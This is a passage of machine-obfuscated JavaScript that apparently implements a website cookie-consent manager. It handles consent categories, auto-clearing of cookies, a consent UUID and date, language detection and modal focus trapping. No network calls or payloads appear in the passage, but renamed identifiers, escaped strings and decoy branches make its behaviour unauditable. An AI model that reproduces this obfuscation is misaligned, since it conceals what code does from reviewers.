_0xcf7a35(_0x4a5dc5,_0x5c2a2f,_0x18b1fe,_0x5ba0fe,_0x5de4d6){return _0x3de2(_0x5c2a2f- -0x36c,_0x5de4d6);}return![];};var _0x269fdb=0x8+0x4;var _0x3cc0b8=function(_0x1a81f8){function _0x577999(_0x1dd3dd,_0x1a1511,_0x43b95a,_0x38a540,_0x912c5f){return _0x3de2(_0x1a1511- -0x2db,_0x38a540);}function _0x5ac3e2(_0x3d7d98,_0x3a66f4,_0x5aa0b2,_0x18c811,_0xf3667e){return _0x3de2(_0x3d7d98-0x352,_0x3a66f4);}function _0xe7571c(_0x3eb3f5,_0x5e0ff8,_0x4d1fb2,_0x407f60,_0x4fa254){return _0x3de2(_0x3eb3f5- -0x15b,_0x5e0ff8);}function _0x9e430d(_0x4e905e,_0x4c1568,_0xb7ae5f,_0x1e2da0,_0x255a02){return _0x3de2(_0x255a02-0x4c,_0x4c1568);}function _0x59baeb(_0x45adcf,_0xf8995,_0x31be31,_0x2036b4,_0x538e34){return _0x3de2(_0x45adcf-0x77,_0x2036b4);}if(_0x5ac3e2(0x47f,0x399,0x463,0x3d2,0x4d2)===_0xe7571c(-0x2e,0xa,0xee,-0x4a,0x15)){var _0x431a83=_0xa98155["\u006c\u0065\u006e\u0067\u0074\u0068"];var _0x573c29=-(0x347bd^0x347bc);_0x3af803=![];var _0x21fec8=_0x3ea23b('',_0x59baeb(0x1f3,0x10d,0x1f9,0x2bf,0x30e));var _0x15e6fa=[_0x3de375['cookie_domain'],"\u002e"+_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]];if(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]["\u0073\u006c\u0069\u0063\u0065"](0xe4e66^0xe4e66,0x90c03^0x90c07)===_0xe7571c(0x6a,-0xa8,0xae,-0x39,0xc2)){if(_0xe7571c(-0x10,0x102,-0x21,0xa3,-0x3c)!==_0x59baeb(0x1c2,0x1bd,0x1b0,0xbe,0x294)){_0x179743=_0x391e26["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}else{var _0x2a7239=0x6+0x5;var _0x285ebd=_0x3de375['cookie_domain']["\u0073\u0075\u0062\u0073\u0074\u0072"](0x8b313^0x8b317);_0x2a7239=_0x9e430d(0x24c,0x223,0x1f6,0x1a4,0x13b);_0x15e6fa["\u0070\u0075\u0073\u0068"](_0x285ebd);_0x15e6fa["\u0070\u0075\u0073\u0068"]("\u002e"+_0x285ebd);}}for(var _0x4b5a01=0x8ee2b^0x8ee2b;_0x4b5a01<_0x431a83;_0x4b5a01++){if(_0x577999(-0x151,-0x248,-0x33f,-0x2a5,-0x2be)!==_0x9e430d(0x12d,0x179,0x2b9,0x246,0x1d0)){var _0x157312;var _0x1f23f8=_0xa98155[_0x4b5a01];_0x157312=0x1+0x5;if(Object["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"]['call'](_0x1f23f8,_0x59baeb(0x2dc,0x1c2,0x307,0x334,0x200))){if(_0x9e430d(0xc3,0x2c4,0x2c5,0x120,0x1ce)!==_0x5ac3e2(0x4d4,0x43c,0x450,0x3c1,0x443)){_0x1a2271=_0x382292;_0x1eb326=!![];}else{var _0x3cf353=_0x278862(_0x2b145a,_0x1f23f8[_0x59baeb(0x2dc,0x1c6,0x25e,0x223,0x3fa)][_0x577999(-0x185,-0x11d,-0x138,-0x237,-0xe2)])>-(0x4e7a0^0x4e7a1);if(!_0x1e3f00[++_0x573c29]&&Object["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"]["\u0063\u0061\u006c\u006c"](_0x1f23f8,_0x59baeb(0x162,0x260,0x43,0x260,0x1e8))&&(_0x1a81f8||_0x3cf353)){var _0x59dc5c;var _0x58f3ae=_0x1f23f8[_0x9e430d(0x26e,0x20c,0x22c,0x154,0x137)];_0x59dc5c=0x5+0x4;var _0x27fcd8=0x4+0x1;var _0x435f12=_0x3b7c1b(_0x470c93[0xcb327^0xcb327])[0xcb973^0xcb973];_0x27fcd8=0x1;var _0x5d9163=0x5+0x5;var _0x53b580=_0x58f3ae['length'];_0x5d9163=_0x9e430d(0x3ca,0x24c,0x18c,0x1b6,0x295);if(_0x1f23f8[_0x577999(0x46,-0x76,-0x169,-0x17c,-0xca)][_0x59baeb(0x22a,0x295,0x291,0xfb,0xf4)]===_0xe7571c(-0x1e,0x112,-0x120,-0x94,-0x3))_0x3cf353&&(_0x3af803=!![]);for(var _0x2c5955=0x8130f^0x8130f;_0x2c5955<_0x53b580;_0x2c5955++){if(_0x9e430d(0x152,0x176,0xe3,0x20d,0x139)!==_0x5ac3e2(0x43f,0x450,0x3ca,0x425,0x365)){_0x109503["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x59baeb(0x2a3,0x1ae,0x375,0x2fd,0x38b),_0x138208);}else{var _0x1275d0=_0x58f3ae[_0x2c5955],_0x1630f5=[];var _0x16f4c0=_0x1275d0[_0x435f12];var _0x3f7656=0x1+0x1;var _0x3e3710=_0x1275d0[_0x59baeb(0x12f,0x250,0x160,0x1af,0x26)]||![];_0x3f7656=_0x59baeb(0x289,0x259,0x226,0x1e4,0x150);var _0x237d6b;var _0x592b48=_0x1275d0[_0x5ac3e2(0x514,0x490,0x64d,0x634,0x5f8)]||null;_0x237d6b=_0x9e430d(0x284,0x31d,0x37a,0x284,0x2b0);var _0x2c86ce;var _0x9c5e08=_0x1275d0[_0x5ac3e2(0x51a,0x401,0x62e,0x567,0x571)]||![];_0x2c86ce=_0x5ac3e2(0x549,0x5fa,0x443,0x64a,0x514);_0x592b48&&(_0x15e6fa=[_0x592b48,"\u002e"+_0x592b48]);if(_0x3e3710){if(_0x59baeb(0x18d,0x85,0x240,0x1cc,0x1d6)===_0x9e430d(0xa8,0x22f,0x19c,0x3f,0x162)){for(var _0x13c56a=0xd22f5^0xd22f5;_0x13c56a<_0x21fec8['length'];_0x13c56a++){if(_0x21fec8[_0x13c56a]["\u006d\u0061\u0074\u0063\u0068"](_0x16f4c0)){_0x1630f5["\u0070\u0075\u0073\u0068"](_0x21fec8[_0x13c56a]);}}}else{_0x53f3ee=_0x54f1d8&&_0x2fdd83["\u0073\u0070\u006c\u0069\u0074"]('\x20')||[];if(_0x4fef15(_0x5108ab,_0x489bb4)>-(0xbefad^0xbefac)){_0x56d2e7(_0x1d6ed9,_0x14a58e);if(!(_0xedf06c===_0x5ac3e2(0x3a8,0x305,0x482,0x4d8,0x486)&&_0x2664f5[0x5ed34^0x5ed34]===_0xe7571c(-0xb0,-0xf3,-0x1cb,-0x16d,-0x9d))&&_0x529614(_0x409f07,_0x43df31[0x44d26^0x44d26])>-(0xc6b7f^0xc6b7e)){for(var _0x29ebd3=0x1eced^0x1eced;_0x29ebd3<_0xf9f611['length'];_0x29ebd3++){_0x1a7f83(_0x74cf0,_0x24833c[_0x29ebd3]);}}}_0x2d5827(_0x3d7359,_0x1a6ea9)>-(0x6965e^0x6965f)&&_0x1237c5(_0xae3876,_0x2ab93d);}}else{if(_0x9e430d(0x28,0x1d3,0x24f,0x1f6,0x141)===_0x59baeb(0x292,0x1ee,0x340,0x3c9,0x1be)){_0x2ba772(_0xe225ec,_0x59baeb(0x231,0x161,0x183,0x18e,0x10c),function(){_0x5bdeec=_0x43151d(-0x89,-0x134,-0x172,-0xbb,-0x1);function _0x43151d(_0x12303d,_0x954851,_0x3959ee,_0x1fd207,_0x3727cc){return _0x3de2(_0x12303d- -0x21a,_0x3959ee);}_0x4f5e6a["\u0068\u0069\u0064\u0065"]();_0x4248f0['accept']([]);});}else{var _0x1a30fb=_0x278862(_0x21fec8,_0x16f4c0);if(_0x1a30fb>-(0xaf32e^0xaf32f))_0x1630f5["\u0070\u0075\u0073\u0068"](_0x21fec8[_0x1a30fb]);}}_0x3a8cdf(_0x9e430d(0x1a4,0x1b2,0x38b,0x290,0x293)+_0x16f4c0+_0x59baeb(0xec,0x1c5,0x1b6,0x129,0x5c),_0x1630f5);if(_0x1630f5["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0xd15a6^0xd15a6)){if(_0x577999(-0x350,-0x2a8,-0x2e1,-0x2ef,-0x1cf)===_0x577999(-0x13a,-0x14c,-0x287,-0x45,-0x13a)){try{var _0x2b8856=0x4+0x7;var _0x2b8a0f=_0x436b6c;_0x2b8856=0x1+0x7;}catch(_0x18e6ea){}}else{_0x55266c(_0x1630f5,_0x9c5e08,_0x15e6fa);_0x1f23f8[_0x5ac3e2(0x5b7,0x4d9,0x59e,0x671,0x650)][_0x577999(-0x1d5,-0x128,-0x141,-0x37,-0x86)]===_0x5ac3e2(0x389,0x490,0x397,0x4c0,0x3d0)&&(_0x3af803=!![]);}}}}}}}}else{_0x50c3ee[0x964b6^0x964b6]["\u0066\u006f\u0063\u0075\u0073"]();_0x1b7405["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}}}else{_0x1e6f2f(_0x52184f,_0x59baeb(0x137,0x1c1,0x1bd,0x23d,0x5));_0x334e67["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5ac3e2(0x448,0x417,0x408,0x389,0x4f7),_0x9e430d(0x161,0x2f5,0x2f3,0x18c,0x232));_0x568376=![];_0x26746f(function(){_0x20f05f["\u0066\u006f\u0063\u0075\u0073"]();_0x294018=null;},0x2f512^0x2f5da);_0x28d0cc(_0x9e430d(0x20b,0x6e,0x68,0x25a,0x1a2));}};_0x269fdb=_0x515c6a(0x1e0,0x2e9,0x15c,0xc7,0x1cd);var _0x1f03ee=function(_0x315333){function _0x39d712(_0x37b560,_0x4e4ba3,_0x24fbdc,_0x3049d4,_0x5aaf04){return _0x3de2(_0x24fbdc-0x257,_0x4e4ba3);}function _0x20f585(_0x526028,_0x39db32,_0x450c48,_0x1dc21a,_0x44e94b){return _0x3de2(_0x39db32-0x30c,_0x526028);}function _0x55415c(_0xa60c34,_0xd35211,_0x411e11,_0x550e83,_0xc09a31){return _0x3de2(_0xa60c34- -0x82,_0xd35211);}function _0x329b26(_0x353ab6,_0x47349e,_0x279b17,_0x2fd5bf,_0x24fbd5){return _0x3de2(_0x279b17-0x231,_0x2fd5bf);}function _0x33f409(_0x628bff,_0x1da272,_0x4e5690,_0x393dd4,_0x14c333){return _0x3de2(_0x628bff-0x1d2,_0x1da272);}if(_0x329b26(0x41d,0x45e,0x414,0x432,0x3ae)!==_0x39d712(0x348,0x339,0x43a,0x4a2,0x519)){_0x63c9e4["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x4275b0["\u0068\u0069\u0064\u0065"]();_0x36ba08["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}else{_0x2b145a=[];var _0x540ee1=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x20f585(0x3ef,0x3c5,0x28a,0x37a,0x4f6))||[];if(_0x540ee1["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x37658^0x37658)){for(var _0x2a3eda=0x3ee96^0x3ee96;_0x2a3eda<_0x540ee1["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x2a3eda++){if(_0x39d712(0x438,0x3f5,0x309,0x30d,0x1ee)===_0x329b26(0x233,0x2f4,0x2e3,0x24e,0x308)){if(_0x278862(_0x315333,_0x4ed2c2[_0x2a3eda])!==-(0x2c7f1^0x2c7f0)){_0x540ee1[_0x2a3eda]['checked']=!![];if(!_0x1e3f00[_0x2a3eda]){_0x2b145a["\u0070\u0075\u0073\u0068"](_0x4ed2c2[_0x2a3eda]);_0x1e3f00[_0x2a3eda]=!![];}}else{_0x540ee1[_0x2a3eda]['checked']=![];if(_0x1e3f00[_0x2a3eda]){_0x2b145a['push'](_0x4ed2c2[_0x2a3eda]);_0x1e3f00[_0x2a3eda]=![];}}}else{for(var _0x488ea0=0x0;_0x54308f<0x5;_0x5e477b++){try{_0x506ec1["\u006c\u006f\u0067"](_0x5158cb);}catch(_0x39f631){}}}}}if(!_0x248d7d&&_0x3de375['autoclear_cookies']&&_0x2b145a["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x1c1aa^0x1c1aa))_0x3cc0b8();if(!_0x3fb632)_0x3fb632=new Date();if(!_0x2bcede)_0x2bcede=_0x992214();_0x1e0faa={'categories':_0x315333,"\u0072\u0065\u0076\u0069\u0073\u0069\u006f\u006e":_0x3de375["\u0072\u0065\u0076\u0069\u0073\u0069\u006f\u006e"],"\u0064\u0061\u0074\u0061":_0x37c014,"\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065":_0x3de375["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"],"\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0064\u0061\u0074\u0065":_0x3fb632["\u0074\u006f\u0049\u0053\u004f\u0053\u0074\u0072\u0069\u006e\u0067"](),"\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0075\u0069\u0064":_0x2bcede};if(_0x248d7d||_0x2b145a["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0xc1286^0xc1286)){_0x4f810c=!![];if(!_0x305c1e)_0x305c1e=_0x3fb632;else _0x305c1e=new Date();_0x1e0faa[_0x20f585(0x598,0x4b1,0x545,0x549,0x41b)]=_0x305c1e['toISOString']();_0x4f2a99=_0x6f8813(_0x1e14a2());_0x172adc(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],JSON["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x1e0faa));_0x18b966();}if(_0x248d7d){if(_0x55415c(0x82,0xc,0x101,0xf4,0x1bc)===_0x55415c(0x82,0x163,-0x86,0x12f,-0xb4)){if(_0x3de375["\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073"])_0x3cc0b8(!![]);if(typeof _0x5d7e1c===_0x20f585(0x393,0x312,0x380,0x3f2,0x2c2))_0x5d7e1c(_0x2d76c1["\u0067\u0065\u0074\u0055\u0073\u0065\u0072\u0050\u0072\u0065\u0066\u0065\u0072\u0065\u006e\u0063\u0065\u0073"](),_0x1e0faa);if(typeof _0x73b811===_0x329b26(0x226,0x206,0x237,0x36b,0x104))_0x73b811(_0x1e0faa);_0x248d7d=![];if(_0x3de375['mode']===_0x329b26(0x260,0x29f,0x303,0x3ac,0x435))return;}else{return null;}}if(typeof _0x12c172===_0x39d712(0x14d,0x386,0x25d,0x284,0x359)&&_0x2b145a["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x7d1cf^0x7d1cf))_0x12c172(_0x1e0faa,_0x2b145a);if(_0x3af803)window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0072\u0065\u006c\u006f\u0061\u0064"]();}};var _0x278862=function(_0x5e602d,_0x131382){return _0x5e602d["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"](_0x131382);};var _0x3a8cdf=function(_0x9a0ada,_0x20aa73,_0x11084b){_0x3437e2&&(!_0x11084b?console["\u006c\u006f\u0067"](_0x9a0ada,_0x20aa73!==undefined?_0x20aa73:'\x20'):console['error'](_0x9a0ada,_0x20aa73||''));};var _0x4b22a9=0x1+0x8;var _0x558b19=function(_0x365a05){function _0x5bb296(_0xe68cff,_0x1605eb,_0x34897b,_0x495753,_0x51e539){return _0x3de2(_0x51e539- -0xe3,_0xe68cff);}function _0x1917ae(_0x353b9c,_0x55e4a3,_0x5be216,_0x2c3e13,_0x139618){return _0x3de2(_0x5be216-0x331,_0x2c3e13);}function _0x264d25(_0x133640,_0x3663d9,_0x301be9,_0x4954f9,_0x3b78f3){return _0x3de2(_0x133640-0x126,_0x3b78f3);}function _0x2441a1(_0x2e3fb3,_0x26d561,_0x5dfeb1,_0x12d28c,_0x2ae386){return _0x3de2(_0x5dfeb1- -0x357,_0x26d561);}if(_0x264d25(0x2a6,0x328,0x251,0x2af,0x1ad)===_0x1917ae(0x490,0x3e7,0x4b1,0x43e,0x409)){var _0x5a245b=document['createElement'](_0x365a05);if(_0x365a05===_0x264d25(0x26b,0x176,0x28e,0x33a,0x27a)){_0x5a245b["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5bb296(0x50,0xc7,0x6e,0xe7,0x149),_0x365a05);}return _0x5a245b;}else{_0x3ecbff(function(){_0x296c9a(_0x14c3b4,_0x462eba(0x2ca,0x3f3,0x2b8,0x40e,0x3bd));function _0x462eba(_0x5422d3,_0x187e06,_0x145048,_0x18afe3,_0x3f3f9a){return _0x3de2(_0x3f3f9a-0x2fd,_0x187e06);}function _0x459b6f(_0x45c291,_0x1756a4,_0x4d6fde,_0x3de369,_0x12a520){return _0x3de2(_0x12a520-0x42,_0x4d6fde);}_0x27e7d4['setAttribute'](_0x445c6b(-0x177,-0x1a6,-0xc1,-0x72,-0x187),_0x339e14(-0x1d1,-0x19d,-0x20b,-0x1e6,-0x2ed));function _0x445c6b(_0x61efb4,_0x2a9b75,_0x7b196e,_0x50c440,_0x44ebbf){return _0x3de2(_0x7b196e- -0x1b7,_0x50c440);}_0x44c4e5=!![];_0x18faff(function(){_0x521100=_0x12ef26["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x59a6de=_0x555a09;},0x58881^0x58849);function _0x339e14(_0x4ebce9,_0x5d475e,_0x1e27a2,_0x4a396f,_0x1faf62){return _0x3de2(_0x4ebce9- -0x349,_0x5d475e);}_0x24d789(_0x445c6b(-0x1d0,-0x2,-0xd4,-0xdf,-0x200));},_0x1b0b1d>(0x8f5e4^0x8f5e4)?_0x4ef9bc:_0x312b32?0xb55a2^0xb55bc:0x4994f^0x4994f);}};_0x4b22a9=0x8;var _0x5f2bcc;function _0x2bf41d(_0x1385f1,_0x249393,_0x4db5b2,_0x12543d,_0x15ecb9){return _0x3de2(_0x249393- -0x304,_0x4db5b2);}function _0x515c6a(_0x36aa62,_0x2a97fe,_0xa3d3ba,_0x2808cf,_0x37e297){return _0x3de2(_0x37e297-0x6a,_0x2a97fe);}var _0x992214=function(){function _0x5cc37f(_0x34283b,_0x22cfa8,_0x4a7446,_0x27fbf8,_0x57eb1f){return _0x3de2(_0x4a7446- -0x147,_0x22cfa8);}return([0x989680]+-(0x30b80^0x30868)+-(0x19382^0x19c22)+-(0x9fe38^0x9e178)+-0x174876e800)['replace'](new RegExp(_0x5cc37f(0x6,-0x30,0xaf,0xc,-0x26),"\u0067"),function(_0x268847){return(_0x268847^(window["\u0063\u0072\u0079\u0070\u0074\u006f"]||window["\u006d\u0073\u0043\u0072\u0079\u0070\u0074\u006f"])["\u0067\u0065\u0074\u0052\u0061\u006e\u0064\u006f\u006d\u0056\u0061\u006c\u0075\u0065\u0073"](new Uint8Array(0xd57c7^0xd57c6))[0x9d1c5^0x9d1c5]&(0x22897^0x22898)>>_0x268847/(0x1bfc5^0x1bfc1))['toString'](0xe405c^0xe404c);});};_0x5f2bcc=0x5+0x7;var _0x2b5591=function(_0x2134f1,_0x5cd552){function _0x22477a(_0x3d170d,_0xb4d7a4,_0x4bb4da,_0x311bbd,_0x3e5486){return _0x3de2(_0x4bb4da- -0x61,_0x3e5486);}if(_0x3de375["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]===_0x336b7b(0x2c5,0x3d6,0x359,0x4e0,0x45c)){if(_0x1c0f11(-0x155,-0x130,0x14,-0x35,-0x12)!==_0x3adabd(-0x21a,-0x256,-0x132,-0x23f,-0x258)){if(_0x24fcb0===_0x336b7b(0x572,0x4c6,0x453,0x5bb,0x510))_0x39ac72=_0x2d715a['slice']();else{if(_0x25aada(_0x4be6ec,_0x3032e8)!==-(0xb20cf^0xb20ce))_0x361c65["\u0070\u0075\u0073\u0068"](_0x57eb61);}}else{return _0x1568ae(_0x51e944(),_0x2134f1);}}else if(_0x3de375["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]===_0x336b7b(0x31c,0x3e5,0x3c3,0x30f,0x419)){return _0x1568ae(document['documentElement']['lang'],_0x2134f1);}else{if(_0x3adabd(-0x286,-0x323,-0x30c,-0x3a2,-0x335)!==_0x22477a(0x124,-0x32,0x2d,0x146,-0x10b)){_0x11a1bd=_0x6e858d&&(_0x2c45a0["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"]&&new _0x35869a(_0x336b7b(0x468,0x400,0x2ec,0x2ce,0x3d9),"\u0069")['test'](_0x235e85["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"])||_0x5dae13["\u0077\u0065\u0062\u0064\u0072\u0069\u0076\u0065\u0072"]);}else{if(typeof _0x5cd552===_0x336b7b(0x46d,0x412,0x41f,0x3af,0x43a)){if(_0x336b7b(0x439,0x3e7,0x2cf,0x49f,0x31c)===_0x44c01c(0x222,0x146,0x24a,0x35a,0x27e)){if(_0x248f8d['mode']===_0x1c0f11(-0x128,-0x174,-0x8f,-0x122,-0x114)){_0x3edac1(_0x44c01c(0x164,0x136,0x245,0x1c6,0x1c7)+_0x49cff4['mode']+_0x22477a(0x101,0x98,0xd0,0x179,-0x8),_0x53b5ac);_0x49f745(_0x1ffbd4);}_0x400183(_0x336b7b(0x578,0x543,0x524,0x666,0x448));}else{return _0x3de375['current_lang']=_0x1568ae(_0x5cd552,_0x2134f1);}}}}function _0x3adabd(_0x3e9440,_0x4cd60b,_0x2c123a,_0x4fa6db,_0x7c8e99){return _0x3de2(_0x7c8e99- -0x3c3,_0x2c123a);}function _0x1c0f11(_0x23c98e,_0x449799,_0x48e456,_0x447a7f,_0x1df050){return _0x3de2(_0x447a7f- -0x1a0,_0x23c98e);}function _0x336b7b(_0x4dbec6,_0x4400f5,_0x57ef02,_0x39acd0,_0x36916b){return _0x3de2(_0x4400f5-0x34a,_0x57ef02);}function _0x44c01c(_0x1ef0cc,_0x466d10,_0x5bf919,_0x4a00bc,_0x31ea6a){return _0x3de2(_0x1ef0cc-0x103,_0x31ea6a);}_0x3a8cdf(_0x44c01c(0x1f6,0x248,0x248,0x2dd,0x217)+_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]+'\x27');return _0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];};var _0x51e944=function(){function _0x258c15(_0x4892e5,_0x38deee,_0x50c7ea,_0x2154fb,_0x4ab21b){return _0x3de2(_0x4ab21b- -0xb5,_0x2154fb);}var _0x252ef6=navigator['language']||navigator["\u0062\u0072\u006f\u0077\u0073\u0065\u0072\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"];_0x252ef6["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x31247^0x31245)&&(_0x252ef6=_0x252ef6[0xa0e02^0xa0e02]+_0x252ef6[0x96e9c^0x96e9d]);_0x3a8cdf(_0x258c15(-0x2a,-0x1a,-0x13b,-0x7f,-0x2b)+_0x252ef6+'\x27');return _0x252ef6["\u0074\u006f\u004c\u006f\u0077\u0065\u0072\u0043\u0061\u0073\u0065"]();};var _0x5b2d5c;var _0x552576=function(){var _0x23f79c=0x8+0x1;var _0x413a80=![];_0x23f79c=0x4+0x9;function _0x3a3bd1(_0x1ce757,_0x25295b,_0x4fe311,_0x1be1a3,_0x415284){return _0x3de2(_0x4fe311- -0x34d,_0x415284);}var _0x1c417f=![];function _0x3ccf08(_0x1c01cc,_0x4b9b11,_0x364f61,_0x101d50,_0xf38ba){return _0x3de2(_0x1c01cc- -0x35c,_0x101d50);}_0x1ae1fd(document,_0x3ccf08(-0x287,-0x206,-0x379,-0x2b7,-0x35f),function(_0x3bcbb0){function _0x28530b(_0x54045f,_0x88b5c3,_0x1e16f0,_0x4e9578,_0x3ae25a){return _0x3de2(_0x88b5c3-0x232,_0x4e9578);}function _0x2a9bba(_0xfa20f5,_0x4b7a3b,_0x4fe316,_0x2a3716,_0x925399){return _0x3de2(_0x925399- -0x3be,_0x2a3716);}function _0x200a89(_0x5c2c3e,_0x431fa1,_0x5b75d5,_0x69cab9,_0x2ed964){return _0x3de2(_0x69cab9- -0x155,_0x5c2c3e);}function _0x15c117(_0x2fb9e0,_0x105ce4,_0x4761ea,_0x5dfe12,_0x440275){return _0x3de2(_0x5dfe12-0x3ca,_0x2fb9e0);}function _0x3efdb8(_0x51fcf8,_0x4d83b4,_0xd3fd73,_0x341064,_0x36505e){return _0x3de2(_0x341064-0x3f,_0xd3fd73);}if(_0x28530b(0x2f0,0x370,0x322,0x271,0x2e2)===_0x28530b(0x2a2,0x35c,0x2f3,0x351,0x2a1)){_0x58e633(_0xb5db37);}else{_0x3bcbb0=_0x3bcbb0||window["\u0065\u0076\u0065\u006e\u0074"];if(_0x3bcbb0["\u006b\u0065\u0079"]!==_0x28530b(0x279,0x345,0x439,0x3b3,0x413))return;if(_0x3af611){if(_0x3bcbb0["\u0073\u0068\u0069\u0066\u0074\u004b\u0065\u0079"]){if(_0x3efdb8(0x16c,-0x53,-0x82,0x9f,-0x99)===_0x28530b(0x189,0x292,0x2be,0x327,0x2b3)){if(document["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]===_0x3af611[0xcb60d^0xcb60d]){if(_0x2a9bba(-0x3f0,-0x3bd,-0x3cf,-0x461,-0x359)!==_0x2a9bba(-0x371,-0x2c0,-0x462,-0x3ac,-0x3b3)){_0x3af611[0x83cc8^0x83cc9]["\u0066\u006f\u0063\u0075\u0073"]();_0x3bcbb0["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}else{_0xd19204=_0xad491c(_0x200a89(0x9f,0x66,0xc2,-0x10,-0x25));_0x320ba6["\u0069\u0064"]=_0x28530b(0x25f,0x27f,0x2ac,0x146,0x2d8);_0xc7d852['className']=_0x15c117(0x6a1,0x728,0x507,0x638,0x6ed);_0xead50f["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3e136f);_0x256054(_0x5b734a,_0x3efdb8(0x333,0x1d1,0x1e3,0x1f9,0x2a1),function(){_0xe016e2['hideSettings']();_0x4cf568["\u0068\u0069\u0064\u0065"]();_0x23cb3e["\u0061\u0063\u0063\u0065\u0070\u0074"]();});}}}else{!_0xa52905&&(_0x4fe315={});for(var _0x70b2d in _0x5e425c){if(_0x1ccc55[_0x70b2d]!==_0x4f7a91[_0x70b2d]){_0x562f79[_0x70b2d]=_0x40e707[_0x70b2d];_0x4a364f=!![];}}}}else{if(_0x200a89(-0x3f,-0x6c,0xa5,0x96,0x18e)!==_0x28530b(0x345,0x472,0x4e8,0x548,0x36a)){if(document["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]===_0x3af611[0xd85fe^0xd85ff]){if(_0x200a89(-0x34,-0x1f4,-0x224,-0x14e,-0x1e1)!==_0x200a89(0xaa,0x95,-0x4c,0xbb,-0x63)){_0x3af611[0x964b6^0x964b6]["\u0066\u006f\u0063\u0075\u0073"]();_0x3bcbb0['preventDefault']();}else{_0x52bfb7['log'](_0x570d3a);}}}else{_0x1754b8=_0xd86b39(_0x2a9bba(-0x1aa,-0x2b9,-0x2a4,-0x2e7,-0x279));_0x4f3f0e["\u0069\u0064"]=_0x2a9bba(-0x2d6,-0x2af,-0x2ea,-0xdf,-0x1b1);_0x4b4560['className']=_0x15c117(0x6ce,0x64d,0x675,0x638,0x5c8);_0x44f10b['appendChild'](_0x1c493f);_0x18ee50(_0x539685,_0x15c117(0x5bd,0x64d,0x69d,0x584,0x638),function(){_0x4c56c6['hideSettings']();_0x340cfc['hide']();function _0x26be5a(_0xe7805c,_0x359a06,_0xce989a,_0x55bde1,_0x265d32){return _0x3de2(_0xe7805c- -0x2ff,_0xce989a);}_0xd66863['accept'](_0x26be5a(-0x183,-0x1e3,-0x107,-0x10f,-0x136));});}}if(!_0x1c417f&&!_0x4abd50){if(_0x200a89(-0x1c2,-0x178,-0xbe,-0xdf,-0x34)===_0x28530b(0x356,0x2a8,0x2de,0x3d4,0x17a)){_0x1c417f=!![];!_0x413a80&&_0x3bcbb0['preventDefault']();if(_0x3bcbb0["\u0073\u0068\u0069\u0066\u0074\u004b\u0065\u0079"]){if(_0x3af611[0xc4f5c^0xc4f5f]){if(_0x15c117(0x53f,0x53f,0x62d,0x53b,0x4dc)!==_0x200a89(-0x139,-0x2c,-0x20d,-0xec,-0xd5)){if(!_0x3af611[0x1fc31^0x1fc33]){_0x3af611[0x593ed^0x593ed]['focus']();}else{if(_0x15c117(0x42a,0x4e1,0x50d,0x533,0x4cd)!==_0x28530b(0x24e,0x2d9,0x347,0x317,0x40c)){_0x3af611[0xc5c14^0xc5c16]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x3a758f['classList']["\u0061\u0064\u0064"](_0x30fc4f);}}}else{_0x3381a8(_0x1a6365,_0x15c117(0x